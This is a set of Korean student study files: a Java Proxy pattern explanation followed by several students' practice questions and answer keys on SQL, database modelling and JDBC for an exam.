21 | public RealImage(String fileName) {
22 | this.fileName = fileName;
23 | }
24 |
25 | private void loadFromDisk(String fileName) {
26 | System.out.println("로딩: " + fileName);
27 | }
28 |
29 | @Override
30 | public void displayImage() {
31 | System.out.println("보여주기: " + fileName);
32 | }
33 | }
34 | ```
35 | ```java
36 | // Proxy_Image.java
37 | public class ProxyImage implements Image {
38 | private String fileName;
39 | private RealImage realImage;
40 |
41 | public ProxyImage(String fileName) {
42 | this.fileName = fileName;
43 | }
44 |
45 | @Override
46 | public void displayImage() {
47 | if (realImage == null) {
48 | realImage = new RealImage(fileName);
49 | }
50 | realImage.displayImage();
51 | }
52 | }
53 | ```
54 | ```java
55 | // Proxy_Pattern.javva
56 | public class ProxyPattern_Test {
57 | public static void main(String args[]) {
58 | Image image1 = new ProxyImage("test1.jpg");
59 | Image image2 = new ProxyImage("test2.jpg");
60 |
61 | image1.displayImage();
62 | image2.displayImage();
63 | }
64 | }
65 | ```
66 | ## 종류
67 | - 원격 프록시
68 | - 프록시 패턴을 가장 많이 응용하는 사례
69 | - 주로 데이터 전달을 목적으로 사용
70 | - ex) Google Docs
71 | - 가상 프록시
72 | - 무거운 객체 생성을 유보
73 | - 프로그램 실행 속도를 개선하기 위해 사용
74 | - ex) 해상도 높은 이미지 처리
75 | - 보호 프록시
76 | - 실제 객체에 접근할 때 추가 행위를 부여하여 호출
77 |
78 | ## 장단점
79 | - 장점
80 | 1. 사이즈가 큰 객체가 전부 로딩되기 전에 프록시를 통해 참조 가능
81 | 2. 실제 객체의 public, protected 메서드를 숨길 수 있음
82 | 3. 원본 객체 접근에 대한 사전처리 가능
83 | 4. 로컬에 있지 않은 객체를 원격으로 접근 가능함
84 | - 단점
85 | 1. 객체를 생성/조회할 때 프록시를 거치게 되므로, 빈번한 생성/조회 시 성능 저하
86 | 2. 프록시 내부에서 객체 생성을 위해 스레드를 생성해야 하는 등 부가적인 작업이 필요할 경우 성능 저하
87 | 3. 복잡한 로직으로 가독성 저하
88 |
89 |
90 | ## 참고
91 | - https://velog.io/@newtownboy/%EB%94%94%EC%9E%90%EC%9D%B8%ED%8C%A8%ED%84%B4-%ED%94%84%EB%A1%9D%EC%8B%9C%ED%8C%A8%ED%84%B4Proxy-Pattern
92 | - https://inpa.tistory.com/entry/GOF-%F0%9F%92%A0-%ED%94%84%EB%A1%9D%EC%8B%9CProxy-%ED%8C%A8%ED%84%B4-%EC%A0%9C%EB%8C%80%EB%A1%9C-%EB%B0%B0%EC%9B%8C%EB%B3%B4%EC%9E%90
--------------------------------------------------------------------------------
/시험대비/데이터베이스/DB문제_강신욱.md:
--------------------------------------------------------------------------------
1 | -- 스터디용 문제 쿼리
2 | -- by 강신욱
3 | -- 사용할 테이블: employee와 기타등등 + book
4 | -- book 테이블을 사용할땐 교수님께서 취합한 테이블로 사용할 것
5 | -- 정답은 아래에 적혀있으니 참고
6 |
7 | /* Q1:
8 | 책 가격이 1만원 미만, 1만원 이상 2만원 미만, 2만원 이상인 책들 중에서 각각 가장 높은 가격인 책을 4권씩 골라 표시하라
9 | 단, 제목순으로 정렬해야한다.
10 | */
11 |
12 | /* Q2:
13 | 연봉이 낮으면 이직이나 부서이동을 하게 되는게 아닐까?
14 | job_history가 이전 부서를 나타내는 이력이라고 할때,
15 | 이력이 있는 부서들의 salary 평균과 해당 부서의 id를 부서별로 나타내보자
16 | 순서는 부서의 id 순서 오름차순이다.
17 | */
18 |
19 | /* Q3:
20 | 부서의 매니저들끼리 연봉 배틀을 붙기로 했다.
21 | 매니저들의 department_id, first_name과 commission 비용도 포함된 salary를 commission 비용도 포함된 salary가 높은순으로 나열하라.
22 | commission 비용도 포함된 salary의 이름은 total_salary로 한다.
23 | */
24 |
25 | /* Q4:
26 | 숫자 4가 정말로 불운의 숫자인지 확인해보려고 한다.
27 | 부서별로 employee_id, phone_number에 모두 4가 들어간 직원들의 임금 평균과 해당 부서의 임금평균을 표시하여 비교해보자
28 | */
29 |
30 | /* Q5:
31 | 사원들의 근속 년수를 알아보려고 한다.
32 | 1년 이내라면 "N개월"으로 표시하고, 그 이외에는 "N년"으로 표시하라. 근속년수가 짧은 순으로 해야한다.
33 | */
--------------------------------------------------------------------------------
/시험대비/데이터베이스/DB문제_박건후.md:
--------------------------------------------------------------------------------
1 | # 1. 다음과 같은 결과를 얻기 위해서 SQL문을 완성하시오.
2 | 
3 | ```sql
4 | select employee_id as 사번, first_name 이름, salary "급여", salary*12 "연 봉",
5 | commission_pct, salary * (________________) *12 "커미션포함연봉"
6 | from employees;
7 | ```
8 | 9 | 10 | # 2. 이름에 s가 들어간 사람을 조회하는 SQL구문을 완성하시오. 11 | ```SQL 12 | select employee_id, first_name 13 | from employees 14 | where first_name ____ _____; 15 | ``` 16 |
17 | 18 | # 3. SELECT 구문의 수행 순서를 올바르게 작성하시오. 19 | ____ > ____ > ____ > ____ > ____ > ____ 20 |
21 |
22 | 23 | # 4. 급여에 따라 등급표시를 검색하는 SQL구문을 완성하시오. 24 | ```SQL 25 | select employee_id as 사번, first_name 이름, salary "급여", 26 | ____ 27 | ____ salary >= 15000 ____ "고액연봉" 28 | ____ salary >= 8000 ____ "평균연봉" 29 | ____ "저액연봉" 30 | ____ "등급", department_id 31 | from employees; 32 | ``` 33 | 34 | # 5. DB연산자 중 ORDER BY 뒤에 올수 없는 구문은? 35 | 1. 항목 INDEX 번호 36 | 2. COLUMN 명 37 | 3. 수식 38 | 4. SELECT 사용한 ALIAS 39 | 5. 메서드(함수) 40 | 41 | # 6. 쿼리가 끝난 후 현재 시각을 23.Feb.24th 형식으로 출력하는 SQL구문을 작성하시오. 42 |
43 |
44 | 45 | # 7. 쿼리가 시작한 순간의 현재 시각에서 1시간 뒤의 시간을 2023.2.7. 형식으로 출력하는 SQL 구문을 작성하시오. 46 |
47 |
48 | 49 | # 8. 숫자 12345를 1의자리 이하를 버리고 출력하는 SQL구문을 작성하시오. 50 |
51 |
52 | 53 | # 9. 다음 SQL 구문의 수행 결과는? 54 | ```SQL 55 | SELECT INSTR('foobar', 'bar'); 56 | SELECT INSTR('foobar', 'test'); 57 | ``` 58 |
59 | 60 | # 10. IFNULL, IF, NULLIF의 차이점에 대해 서술하시오. 61 |
62 |
63 | 64 | # 11. TCL 중 설정된 복구 지점으로 회기하는 명령어를 입력하시오. 65 |
66 |
67 | 68 | # 12. MySQL에서 입력 시 자동으로 index가 증가되는 명령어를 입력하시오. 69 |
70 |
71 | 72 | # 13. 다음 중 오류가 나는 SQL 구문은? 73 | ```SQL 74 | -- 1 75 | SELECT gender, age 76 | FROM member 77 | GROUP BY gender; 78 | 79 | -- 2 80 | SELECT gender, age, name 81 | FROM member 82 | WHERE age like "%w%" and length(name) >= 10 83 | ORDER BY length(name) desc; 84 | 85 | -- 3 86 | SELECT gender, age, name 87 | FROM member 88 | LIMIT 10, 10; 89 | 90 | -- 4 91 | INSERT INTO ssafy_member(id, gender, age, name) 92 | SELECT id, gender, age, name 93 | from member 94 | where id = 0954126; 95 | ``` 96 |
97 | 98 | # 14. 다음은 FactoryDao 설계 중 일부분이다. 빈칸에 들어갈 알맞은 말을 입력하시오. 99 | ```java 100 | public Connection getConnection() { 101 | try { 102 | return ______.______(URL, USER, PASSWORD); 103 | } catch (SQLException e) { 104 | e.printStackTrace(); 105 | } 106 | return null; 107 | } 108 | ``` 109 |
110 | 111 | # 15. 다음은 BoardDao 구현 중 일부분이다. 빈칸에 들어갈 알맞은 말을 입력하시오 112 | ```java 113 | public int addBoard(Board dto) { 114 | Connection conn = null; 115 | PreparedStatement pstmt = null; 116 | try { 117 | conn = factory.getConnection(); 118 | // title, content는 String type, id는 int type, created_at은 long type이다. 119 | String sql = "INSERT INTO BOARD (title, content, id, created_at) values (?, ?, ?, NOW())"; 120 | pstmt = conn.____________(sql); // #1 121 | 122 | pstmt.__________(_, dto.getTitle()); // #2, #3 123 | pstmt.__________(_, dto.getContent()); // #2, #4 124 | pstmt.__________(_, dto.getId()); // #2, #5 125 | 126 | return pstmt.__________(); // #6 127 | 128 | } catch(SQLException e) { 129 | System.out.println("[오류]등록"); 130 | e.printStackTrace(); 131 | } finally { 132 | // 자원해제 133 | factory.close(conn, pstmt); 134 | } 135 | return 0; 136 | } 137 | ``` -------------------------------------------------------------------------------- /시험대비/데이터베이스/DB문제_배용현.md: -------------------------------------------------------------------------------- 1 | # DB 과목평가 예상 문제 2 | ## 1. 어느날 회장이 자리를 비워 직속상사가 회장인 직원들은 눈치를 볼 필요가 없어졌다. 그러나 다른 직원들은 직속상사가 존재하기 때문에 여전히 불편한데, 이 때 불편한 직원의 수를 구하려고 한다. 빈칸에 들어갈 함수는? (회장의 id는 100이며 manager_id도 100이라고 가정한다.) 3 | ```mysql 4 | select count(___(manager_id, 100)) as freeman 5 | from employees; 6 | ``` 7 | 8 | ## 2. 부서별로 연봉이 5000이상인 직원의 수를 검색하려고 한다. 다음 SQL문에서 잘못된 부분은? 9 | ```mysql 10 | select department_id, count(*) -- 1 11 | from employees -- 2 12 | group by department_id -- 3 13 | having salary>=5000; -- 4 14 | ``` 15 | 16 | ## 3. 다음 중 에러가 발생하는 DML 문장은? (employees 테이블은 id와 name만을 필드로 가진다고 가정한다.) 17 | 1. insert employees into values(id, name); 18 | 2. update employees set id='id', name='name'; 19 | 3. delete from employees where id='id'; 20 | 4. select all max(id) from employees where id='id'; 21 | 22 | ## 4. 다음 설명이 의미하는 JDBC 인터페이스를 쓰시오. 23 | - 동일한 SQL 문장이 여러번 반복적으로 수행될 때 사용하는 객체 24 | - 대용량의 문자나 바이너리 타입의 데이터를 저장하기 위해서 사용될 수 있음 25 | - 여러번 반복 수행시 clearParameters() 메서드를 이용해 남겨진 값을 초기화할 수 있음 26 | 27 | ## 5. 다음은 JDBC를 이용해 입력한 제목을 포함하는 도서목록을 가져오는 코드이다. 잘못된 부분은? 28 | ```java 29 | public List
8 | 9 | ### 2. 다음 쿼리 문을 실행 시켰을 때 결과로 옳은 것은? 10 | 11 | ```sql 12 | SELECT * FROM city WHERE population = max(population); 13 | ``` 14 | 1. 인구가 가장 많은 도시 중 기본 정렬순으로 맨 처음 도시 하나의 정보를 반환한다. 15 | 2. 인구가 가장 많은 모든 도시들의 모든 정보를 반환한다. 16 | 3. 아무것도 출력되지 않는다. 17 | 4. 실행되지 않고 에러 코드를 반환한다. 18 | 19 |
20 | 21 | ### 3. 다음 쿼리 문을 실행 시켰을 때 결과의 A, B, C의 합은? 22 | 23 | ```sql 24 | select truncate(1234.5678, -2) as A, round(1234.5678, 2) as B, ceil(-1234.5678) as C; 25 | ``` 26 | 1. 1200.56 27 | 2. 1200.57 28 | 3. 1201.56 29 | 4. 1201.57 30 | 31 |
32 | 33 | ### 4. Country 테이블의 구조가 다음과 같을 때, 각 대륙 별 최고 인구수를 가진 나라의 모든 정보를 출력하는 쿼리문을 작성하시오. 34 | \* 최고 인구수가 0인 대륙은 제외한다. 35 | |Field|Type|Null|Key|Default|Extra| 36 | |---|---|---|---|---|---| 37 | |Code|char(3)|NO|PRI| | | 38 | |Name|char(52)|NO| | | | 39 | |Continent|char(20)|NO| |Asia| | 40 | |IndepYear|smallint|YES| | NULL| | 41 | |Population|int|NO| |0| | 42 | |GNP|decimal(10,2)|YES| |NULL| | 43 | ``` 44 | 45 | 46 | ``` 47 | 48 |
49 | 50 | ### 5. 다음 CREATE문으로 만들어진 테이블에 데이터를 삽입할 때, 올바르게 실행이 되는 쿼리 문으로 옳지 않은 것은? 51 | ```sql 52 | drop table if exists product; 53 | create table product ( 54 | code char(4) primary key not null, 55 | name char(20) not null, 56 | price int default(0) 57 | ); 58 | ``` 59 | 1. insert product value("0017", "Apple", 3000); 60 | 2. insert into product values("0022", "Blueberry"); 61 | 3. insert into product(code, name, price) values("0020", "Kiwi", 5000); 62 | 4. insert product(code, name) values("0021", "Mango"); 63 | 64 |
65 | 66 | ### 6. 다음 쿼리 문들을 순서대로 실행한 결과로 옳은 것은? 67 | ```sql 68 | SET autocommit = 0; 69 | DROP TABLE IF EXISTS foo; 70 | COMMIT; 71 | CREATE TABLE foo ( 72 | Number int primary key not null 73 | ); 74 | INSERT INTO foo VALUES(10); 75 | ROLLBACK; 76 | INSERT INTO foo VALUES(10); 77 | ``` 78 | 1. Table doesn't exists 오류를 출력한다. 79 | 2. Duplicate entry '10' for key 오류를 출력한다. 80 | 3. SQL Syntax error 오류를 출력한다. 81 | 4. 정상적으로 값이 들어간다. 82 | 83 |
84 | 85 | ### 7. "foo"라는 테이블에서 문자열을 저장하는 "bar"라는 Field에 null값이거나 공백인 레코드는 제외하고 출력하려고 한다. 빈칸에 들어갈 구문으로 옳은 것은? 86 | ```SQL 87 | SELECT * FROM foo WHERE _________ 88 | ``` 89 | 1. LENGTH(bar) != 0 AND bar IS NOT NULL; 90 | 2. TRIM(bar) != "" AND bar IS NOT NULL; 91 | 3. LENGTH(bar) != 0 AND bar != NULL; 92 | 4. TRIM(bar) != "" AND bar != NULL; 93 | 94 |
95 | 96 | ### 8. 다음 중 출력 형식이 "NOW()"와 같은 것은? 97 | 1. DATE_FORMAT(NOW(), "%y-%m-%d %h:%i:%S"); 98 | 2. DATE_FORMAT(NOW(), "%y-%m-%d %H:%I:%S"); 99 | 3. DATE_FORMAT(NOW(), "%Y-%m-%d %H:%i:%s"); 100 | 4. DATE_FORMAT(NOW(), "%Y-%m-%d %h:%i:%s"); 101 | 102 |
103 | 104 | ### 9. JDBC를 로딩하는 클래스를 분리 설계했을때, 클래스의 생성자에서 호출되어야 하는 메서드로 옳은 것은? 105 | 1. class.forName() 106 | 2. DriverManager.getConnection() 107 | 3. prepareStatement.executeUpdate() 108 | 4. ResultSet.close() 109 | 110 |
111 | -------------------------------------------------------------------------------- /시험대비/데이터베이스_심화/DB문제_강신욱.md: -------------------------------------------------------------------------------- 1 | ## 1. 다음중 View에 대한 설명으로 옳지 않은 것은? 2 | 1. 사용자가 임의로 만든 가상의 테이블이다. 3 | 2. 보안을 위해 구조를 숨기는데 사용하거나 join 결과를 빠르게 얻기 위해 상요한다. 4 | 3. 뷰를 통해 C, U, D 작업을 하는 것은 불가능 하다 5 | 4. 쿼리의 from절에 오는 서브쿼리를 인라인 뷰라고 한다. 6 | 7 | ## 2. 다음중 결과가 다른 것은? 8 | 1. select * from A a join B b on a.col1 = b.col1 9 | 2. select * from A a join B b using(col1) 10 | 3. select * from A a, B b where a.col1 = b.col1 11 | 4. select * from A a natural join B b 12 | 5. 모두 같음 13 | 14 | ## 3. 다음중 개념적 테이터베이스 모델링에 대한 설명으로 옳은 것은? 15 | 1. 중요 실체와 관계를 파악하여 ERD를 작성한다. 16 | 2. 관계형 데이터베이스 이론에 입각한 스키마를 설계한다. 17 | 3. 정규화를 적용한다. 18 | 4. 데이터 사용량 분석과 업무 프로세스 분석을 통해 데이터베이스를 좀 더 효율적으로 만든다. 19 | 20 | ## 4. 식별자에 대한 설명으로 옳지 않은 것은? 21 | 1. 하나의 속성으로 기본키가 될 수 없어 둘 이상의 컬럼을 묶어 식별자로 정의한 경우를 복합키라고 부른다. 22 | 2. 기본키는 개체에서 각 인스턴스를 유일하게 식별할 수 있는 유일한 키이다. 23 | 3. 식별자가 너무 길거나 여러개의 속성으로 구성되어 있는 경우에 인위적으로 추가한 식별자를 대리키라고 한다. 24 | 4. 기본키가 될 수 있는 모든 속성은 후보키이다. 25 | 26 | ## 5. 개념적 데이터베이스 모델링에서 설정하는 속성에는 기초속성, 추출속성, 설계속성이 있다. 각각에 대해 설명하시오. 27 | 28 | ## 6. 다음 중 서브쿼리를 사용할 수 없는 곳은? 29 | 1. Select 30 | 2. From 31 | 3. Group By 32 | 4. Order By 33 | 5. Update문의 set 34 | 35 | ## 7. 정규화와 역정규화를 통해 얻을 수 있는 장점을 1가지 이상 서술하시오. -------------------------------------------------------------------------------- /시험대비/데이터베이스_심화/DB문제_박건후.md: -------------------------------------------------------------------------------- 1 | # 1. 다음 index에서 PK 컬럼으로 설정되는 컬럼명은? 2 | ```sql 3 | create table test( 4 | c1 int unique, 5 | c2 int unique, 6 | c3 int not null unique 7 | ); 8 | ``` 9 | > 10 | 11 | # 2. 다음 테이블에서 제약을 추가하려고 할 때, 빈칸에 알맞은 단어를 작성하시오. 12 | ```sql 13 | create table test( 14 | b1 int primary key, 15 | a1 int not null, 16 | b3 int unique not null 17 | ); 18 | -- 제약 추가 : a1 컬럼에 test1(a1) 참조키 (FK) 제약 추가 설정 19 | alter table test2 ___ ________ fk_test1_a1 foreign key(a1) references test1(a1); 20 | ``` 21 | > 22 | 23 | # 3. Inner join 의 종류 4가지와 각각의 특징과 차이점에 대해 서술하시오. 24 | 25 | 26 | # 4. employees table에서 이름이 s로 끝나는 쿼리의 일부분이다. 추가로 뒤에 작성해야 하는 쿼리문을 작성하시오. employees에 이름 컬럼은 name이다. 27 | ```sql 28 | SELECT * FROM employees 29 | WHERE deptno 30 | __________________ ; 31 | ``` 32 | > 33 | 34 | # 5. outer join 중 ansi join의 일부분이다. 빈칸을 채우시오. 35 | ```sql 36 | SELECT e.deptno, e.ename, e.sal 37 | from emp e ____ (SELECT deptno, MAX(sal) max_sal FROM emp GROUP BY deptno) m 38 | _____ (deptno) where e.sal = m.max_sal; 39 | ``` 40 | > 41 | 42 | # 6. 다음 index에서 PK 컬럼으로 설정되는 컬럼명은? 43 | ```sql 44 | create table test( 45 | c1 int not null unique, 46 | c2 int not null unique, 47 | c3 int not null unique 48 | ); 49 | ``` 50 | > 51 | 52 | # 7. 자동으로 생성되는 index가 아닌 것은? 53 | 1. Primary key 54 | 2. Foreign key 55 | 3. Not null 56 | 4. Unique 57 | 58 | > 59 | 60 | # 8. 다음 데이터 모델링 종류를 순서대로 나열하시오 61 | 1. 논리적 모델링 62 | 2. 물리적 모델링 63 | 3. 개념적 데이터 모델링 64 | 65 | > 66 | 67 | # 9. Index 생성 전략 중 틀린것은? 68 | 1. 인덱스는 열 단위에서 생성 69 | 2. 조인에 자주 사용되는 열에는 인덱스를 생성하는 것이 좋음 70 | 3. where절에서 사용되는 열에 생성 71 | 4. 외래키를 설정한 열은 추가적으로 제약 조건 추가 72 | 73 | > 74 | 75 | # 10. View 에 대한 설명중 틀린것은? 76 | 1. 삽입, 삭제, 갱신 작업에 많은 제한 사항을 가짐 77 | 2. View는 자신만의 인덱스를 가질 수 없음 78 | 3. 쿼리를 재사용할 수 있음 79 | 4. 물리적으로 저장됨 80 | 5. view를 생성한 기존 테이블의 data를 업데이트하면 view의 내용도 업데이트 됨 81 | 82 | > 83 | -------------------------------------------------------------------------------- /시험대비/데이터베이스_심화/DB문제_배용현.md: -------------------------------------------------------------------------------- 1 | # DB 과목평가 예상문제 2 | 3 | ## 1. mysql에서 char 자료형과 varchar 자료형의 차이를 설명하고, 사용되는 예시를 한가지씩 쓰시오. 4 | 5 | ## 2. 다음 중 인덱스를 사용하기 가장 좋지 않은 컬럼은? 6 | 1. 외래키 컬럼 7 | 2. Unique 컬럼 8 | 3. 자주 조인되는 컬럼 9 | 4. 자주 변경되는 컬럼 10 | 11 | ## 3. 다중 행을 반환하는 서브쿼리의 결과가 모두 만족해야 true를 반환하는 예약어는? 12 | 13 | ## 4. From 절에 사용되며, 결과가 테이블처럼 생성되어 임시적으로 자유롭게 참조가능한 서브쿼리의 명칭을 쓰시오. 14 | 15 | #### - 다음은 회원과 게시글 정보 테이블이다. 이를 이용하여 5~7번 문제를 푸시오. 16 | ```mysql 17 | -- 회원 정보 테이블 18 | CREATE TABLE IF NOT EXISTS `member` ( 19 | `member_id` VARCHAR(16) NOT NULL, 20 | `member_name` VARCHAR(20) NOT NULL, 21 | `member_password` VARCHAR(64) NOT NULL, 22 | `member_phone` CHAR(13) NOT NULL, 23 | `email_id` VARCHAR(20) NULL DEFAULT NULL, 24 | `email_domain` VARCHAR(45) NULL DEFAULT NULL, 25 | `join_date` TIMESTAMP NOT NULL DEFAULT CURRENT_TIMESTAMP, 26 | PRIMARY KEY (`member_id`)) 27 | ``` 28 | 29 | ```mysql 30 | -- 게시판 정보 테이블 31 | CREATE TABLE IF NOT EXISTS `board` ( 32 | `article_no` INT NOT NULL AUTO_INCREMENT, 33 | `member_id` VARCHAR(16) NULL DEFAULT NULL, 34 | `subject` VARCHAR(100) NULL DEFAULT NULL, 35 | `content` VARCHAR(2000) NULL DEFAULT NULL, 36 | `hit` INT NULL DEFAULT 0, 37 | `register_time` TIMESTAMP NOT NULL DEFAULT CURRENT_TIMESTAMP, 38 | PRIMARY KEY (`article_no`), 39 | INDEX `board_to_members_member_id_fk` (`member_id` ASC) VISIBLE, 40 | CONSTRAINT `board_to_members_member_id_fk` 41 | FOREIGN KEY (`member_id`) 42 | REFERENCES `member` (`member_id`) 43 | ON DELETE CASCADE) 44 | ``` 45 | 46 | ## 5. 게시글 작성 id가 byh9811인 게시글의 제목을 회원명과 함께 출력하는 SQL을 작성하시오. (각 컬럼명은 회원명, 제목으로 출력한다.) 47 | 48 | ## 6. id가 byh9811 회원이 탈퇴를 신청했다. 관리자는 해당 회원이 작성한 게시글 중 조회수가 높은 10개의 내용을 확인하여 불량한 회원인지 확인한 후 승인하도록 하려고 한다. 관리자에게 필요한 SQL을 작성하시오. 49 | 50 | ## 7. 관리자는 최근 1달간 작성된 게시글 중 조회수 top 3를 뽑아 해당 글을 작성한 유저의 핸드폰번호로 기프티콘을 발송하려고 한다. 관리자에게 필요한 SQL문을 작성하시오. (단, 가입한 이후 글을 10개 이상 작성하지 않은 회원은 제외하고 선정한다.) (동일한 회원이 top3 안에 둘 이상일 경우, 한 번만 검색한다.) 51 | -------------------------------------------------------------------------------- /시험대비/데이터베이스_심화/DB문제_양진형.md: -------------------------------------------------------------------------------- 1 | ### 1. 다음 중 다른 결과를 출력하는 쿼리는? 2 | 3 | 1. 4 | 5 | ```sql 6 | select d.department_id, e.employee_id, e.first_name from employees e 7 | right join (select * from departments where location_id = 1700) d 8 | on d.department_id = e.department_id; 9 | ``` 10 | 11 | 2. 12 | 13 | ```sql 14 | select d.department_id, e.employee_id, e.first_name from departments d 15 | left join employees e on d.department_id = e.department_id 16 | where d.location_id = 1700; 17 | ``` 18 | 19 | 3. 20 | 21 | ```sql 22 | select d.department_id, e.employee_id, e.first_name from employees e, departments d 23 | where e.department_id = d.department_id 24 | and d.location_id = 1700; 25 | ``` 26 | 27 | 4. 28 | 29 | ```sql 30 | select d.department_id, e.employee_id, e.first_name from employees e 31 | right join departments d on e.department_id = d.department_id 32 | where d.department_id in (select department_id from departments where location_id = 1700); 33 | ``` 34 | 35 |
36 | 37 | ### 2. 다음 쿼리문에 포함되지 않은 개념은? 38 | 39 | ```sql 40 | select d.department_id, e.employee_id, e.first_name 41 | from (select distinct department_id from employees 42 | where salary < (select avg(salary) from employees)) d 43 | join employees e 44 | on e.department_id = d.department_id; 45 | ``` 46 | 47 | 1. Nested Subquery 48 | 2. Inline View 49 | 3. Scalar Subquery 50 | 4. Aggregate Function 51 | 52 |
53 | 54 | ### 3. 다음 중 조인에 대한 설명으로 옳지 않은 것은? 55 | 56 | 1. Inner Join은 Equi Join이라고도 하며 기준 테이블과 조인 테이블 모두에 데이터가 있는 경우만 조회된다. 57 | 2. Inner Join은 어느 테이블을 먼저 읽어도 결과가 달라지지 않아 MySQL 옵티마이저가 조인의 순서를 조절할 수 있다. 58 | 3. Natural Join은 다른 조인들과 다르게 SELECT절에서 테이블의 이름을 명시하지 않아도 된다. 59 | 4. Join은 2개 이상의 컬럼을 Key로 사용하여 조인할 수 있다. 60 | 61 |
62 | 63 | ### 4. 서브쿼리의 종류를 3가지 적고 각각이 SQL 구문의 어느 절에 위치하는지 서술하라. 64 | 65 | ``` 66 | 67 | ``` 68 | 69 |
70 | 71 | ### 5. 다음 중 서브쿼리에 대한 설명으로 옳지 않은 것은? 72 | 73 | 1. 서브 쿼리는 반드시 소괄호로 감싸야 한다. 74 | 2. 서브 쿼리는 HAVING 절에 올 수 있다. 75 | 3. 서브 쿼리는 CREATE, INSERT, DELETE 문에서 사용할 수 있다. 76 | 4. 서브 쿼리가 다중열을 리턴하는 경우 IN, ANY, ALL을 사용할 수 있다. 77 | 78 |
79 | 80 | ### 6. 식별관계와 비식별관계의 차이점을 서술하시오 81 | 82 | ``` 83 | 84 | ``` 85 | 86 |
87 | -------------------------------------------------------------------------------- /시험대비/데이터베이스_심화/DB정답_강신욱.md: -------------------------------------------------------------------------------- 1 | ## 1. 다음중 View에 대한 설명으로 옳지 않은 것은? 2 | 1. 사용자가 임의로 만든 가상의 테이블이다. 3 | 2. 보안을 위해 구조를 숨기는데 사용하거나 join 결과를 빠르게 얻기 위해 상요한다. 4 | 3. 뷰를 통해 C, U, D 작업을 하는 것은 불가능 하다 5 | 4. 쿼리의 from절에 오는 서브쿼리를 인라인 뷰라고 한다. 6 | 정답: 3 7 | 무결성 제약 조건, 표현식, 집단 연산, Group by절의 유무 등등, 여러 조건이 존재하나, 경우에 따라 뷰로도 CUD가 가능하다. 8 | 9 | 10 | ## 2. 다음중 결과가 다른 것은? 11 | 1. select * from A a join B b on a.col1 = b.col1 12 | 2. select * from A a join B b using(col1) 13 | 3. select * from A a, B b where a.col1 = b.col1 14 | 4. select * from A a natural join B b 15 | 5. 모두 같음 16 | 정답: 5 17 | 18 | ## 3. 다음중 개념적 데이터베이스 모델링에 대한 설명으로 옳은 것은? 19 | 1. 중요 실체와 관계를 파악하여 ERD를 작성한다. 20 | 2. 관계형 데이터베이스 이론에 입각한 스키마를 설계한다. 21 | 3. 정규화를 적용한다. 22 | 4. 데이터 사용량 분석과 업무 프로세스 분석을 통해 데이터베이스를 좀 더 효율적으로 만든다. 23 | 답: 1 24 | 순서대로 개념적, 논리적, 논리적, 물리적 데이터베이스 모델링이다. 25 | 26 | ## 4. 식별자에 대한 설명으로 옳지 않은 것은? 27 | 1. 하나의 속성으로 기본키가 될 수 없어 둘 이상의 컬럼을 묶어 식별자로 정의한 경우를 복합키라고 부른다. 28 | 2. 기본키는 개체에서 각 인스턴스를 유일하게 식별할 수 있는 유일한 키이다. 29 | 3. 식별자가 너무 길거나 여러개의 속성으로 구성되어 있는 경우에 인위적으로 추가한 식별자를 대리키라고 한다. 30 | 4. 기본키가 될 수 있는 모든 속성은 후보키이다. 31 | 답: 2 32 | 기본키의 후보는 유일하지 않을 수 있다. 33 | 34 | ## 5. 개념적 데이터베이스 모델링에서 설정하는 속성에는 기초속성, 추출속성, 설계속성이 있다. 각각에 대해 설명하시오. 35 | 기초속성: 원래 해당 객체가 가지고 있는 속성 36 | 추출속성: 기초 속성으로부터 계산/가공되어 얻을 수 있는 속성 37 | 설계속성: 실제로 존재하지는 않지만, 시스템의 효율성을 위해 설계자가 임의로 추가한 속성 38 | 39 | ## 6. 다음 중 서브쿼리를 사용할 수 없는 곳은? 40 | 1. Select 41 | 2. From 42 | 3. Group By 43 | 4. Order By 44 | 5. Update문의 set 45 | 답: 3 46 | 47 | ## 7. 정규화와 역정규화를 통해 얻을 수 있는 장점을 1가지 이상 서술하시오. 48 | 정규화 49 | - 중복데이터를 줄일 수 있다. 50 | - 데이터의 무결성을 얻을 수 있다. 51 | 역정규화 52 | - 쿼리의 길이를 줄일 수 있다. 53 | - 데이터베이스의 읽기 속도를 향상시킬 수 있다. -------------------------------------------------------------------------------- /시험대비/데이터베이스_심화/DB정답_박건후.md: -------------------------------------------------------------------------------- 1 | # 1. 다음 index에서 PK 컬럼으로 설정되는 컬럼명은? 2 | ```sql 3 | create table test( 4 | c1 int unique, 5 | c2 int unique, 6 | c3 int not null unique 7 | ); 8 | ``` 9 | > 3 10 | 11 | # 2. 다음 테이블에서 제약을 추가하려고 할 때, 빈칸에 알맞은 단어를 작성하시오. 12 | ```sql 13 | create table test( 14 | b1 int primary key, 15 | a1 int not null, 16 | b3 int unique not null 17 | ); 18 | -- 제약 추가 : a1 컬럼에 test1(a1) 참조키 (FK) 제약 추가 설정 19 | alter table test2 ___ ________ fk_test1_a1 foreign key(a1) references test1(a1); 20 | ``` 21 | > add constraints 22 | 23 | # 3. Inner join 의 종류 4가지와 각각의 특징과 차이점에 대해 서술하시오. 24 | > 1. table alias : 각 테이블의 alias name을 설정해주고, 컬럼명을 지정해주면 된다. 25 | ```sql 26 | -- talbe alias : alias 지정하면 반드시 alias-name.컬럼명 지정해야함, 테이블명.컬러명 사용시 오류 27 | SELECT d.deptno, d.dname, e.empno, e.ename, e.job, e.sal 28 | FROM emp e JOIN dept d 29 | WHERE e.deptno = d.deptno; 30 | ``` 31 | > 2. ON : where절을 사용하지 않고 join 의 제약조건을 on으로 설정하고, where는 추가 제약조건으로 설정할 수 있다. 32 | ```sql 33 | SELECT d.deptno, d.dname, e.empno, e.ename, e.job, e.sal 34 | FROM emp e INNER JOIN dept d 35 | ON e.deptno = d.deptno 36 | WHERE e.deptno = 10; 37 | ``` 38 | > 3. ALTER : 컬럼명이 동일할 경우 USING 을 사용하여 join할 수 있다. 이때, 컬럼명으 ㄹ괄호로 묶어주어야 한다. 39 | ```sql 40 | SELECT deptno, d.dname, e.empno, e.ename, e.job, e.sal 41 | FROM emp e JOIN dept d 42 | USING (deptno); 43 | ``` 44 | > 4. Natural join : join column이 하나만 존재할 때 자동으로 join해준다. 45 | ```sql 46 | SELECT deptno, d.dname, e.empno, e.ename, e.job, e.sal 47 | FROM emp e NATURAL JOIN dept d; 48 | ``` 49 | 50 | # 4. employees table에서 이름이 s로 끝나는 쿼리의 일부분이다. 추가로 뒤에 작성해야 하는 쿼리문을 작성하시오. employees에 이름 컬럼은 name이다. 51 | ```sql 52 | SELECT * FROM employees 53 | WHERE deptno 54 | __________________ ; 55 | ``` 56 | > IN (SELECT deptno FROM employees WHERE name LIKE '%s') 57 | 